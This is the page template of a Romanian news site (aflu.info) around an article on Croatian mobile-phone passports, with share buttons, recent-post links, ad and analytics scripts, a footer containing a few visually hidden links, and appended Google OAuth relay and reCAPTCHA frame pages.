onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F&amp;title=Cet%C4%83%C8%9Benii+croa%C8%9Bi+vor+fi+printre+primii+din+Uniunea+European%C4%83+care+vor+folosi+telefonul+mobil+ca+pa%C8%99aport');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F&title=Cet%C4%83%C8%9Benii+croa%C8%9Bi+vor+fi+printre+primii+din+Uniunea+European%C4%83+care+vor+folosi+telefonul+mobil+ca+pa%C8%99aport');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=Cet%C4%83%C8%9Benii+croa%C8%9Bi+vor+fi+printre+primii+din+Uniunea+European%C4%83+care+vor+folosi+telefonul+mobil+ca+pa%C8%99aport&amp;body=https%3A%2F%2Faflu.info%2Fcetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/cetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/cetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/cetatenii-croati-vor-fi-printre-primii-din-uniunea-europeana-care-vor-folosi-telefonul-mobil-ca-pasaport/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-48012 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/compania-ryanair-a-lansat-patru-zboruri-directe-de-pe-aeroportul-iasi-ce-destinatii-sunt-disponibile/" title="Previous:Compania Ryanair a lansat patru zboruri directe de pe Aeroportul Iași. Ce destinații sunt disponibile">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2022/12/zbor-920x614-1-150x150.jpeg"></div>					<span class="post-title-span">Compania Ryanair a lansat patru zboruri directe de pe...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/harta-calatorii-fara-pasapoarte-descopera-cele-mai-captivante-locatii-turistice-la-doar-cativa-kilometri-distanta/" title="Next:(hartă) Călătorii fără pașapoarte. Descoperă cele mai captivante locații turistice la doar câțiva kilometri distanță">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">(hartă) Călătorii fără pașapoarte. Descoperă cele...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2022/12/Screenshot-20-150x150.jpg"></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cat-de-periculoasa-este-prezenta-liliecilor-in-locuinta-pot-provoca-boli-fatale/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/liliac-scaled-1170x731.jpg" alt="Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cât de periculoasă este prezența liliecilor în locuință? Pot provoca boli fatale</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/europe-cafe-te-invita-vineri-la-un-quiz-despre-muzica-oportunitati-si-ue-cum-te-poti-inscrie/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/590754851_823823026952206_5366875680742657091_n-1-1170x731.jpg" alt="Europe Café te invită vineri la un quiz despre muzică, oportunități și UE. Cum te poți înscrie" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Europe Café te invită vineri la un quiz despre muzică, oportunități și UE. Cum te poți înscrie</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/perioada-de-aplicare-la-concursul-destinatia-anului-2026-a-fost-extinsa-pana-cand-poti-sa-inscrii-locatia-preferata-in-competitie/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/591344516_10233684719474120_1731762780238232647_n-1-1-1170x731.jpg" alt="Perioada de aplicare la concursul „Destinația anului 2026” a fost extinsă. Până când poți să înscrii locația preferată în competiție" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Perioada de aplicare la concursul „Destinația anului 2026” a fost extinsă. Până când poți să înscrii locația preferată în competiție</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/tatiana-tibuleac-va-participa-la-targul-international-de-carte-de-la-cairo-din-partea-romaniei/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/tatiana-tibuleac-1-1170x731.jpg" alt="Tatiana Țîbuleac va participa la Târgul Internațional de Carte de la Cairo, din partea României" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Tatiana Țîbuleac va participa la Târgul Internațional de Carte de la Cairo, din partea României</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/singura-ciorba-care-te-face-mai-inteligent-potrivit-renumitului-dr-vlad-ciurea/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/vlad-ciurea-si-ciorba-1170x731.jpeg" alt="Singura ciorbă care te face mai inteligent, potrivit renumitului dr. Vlad Ciurea" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Singura ciorbă care te face mai inteligent, potrivit renumitului dr. Vlad Ciurea</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Jir1fovY7H0aVsa_RD_PKw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Jir1fovY7H0aVsa_RD_PKw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zkXuzNljp8MWDFepSWEFQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895855829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>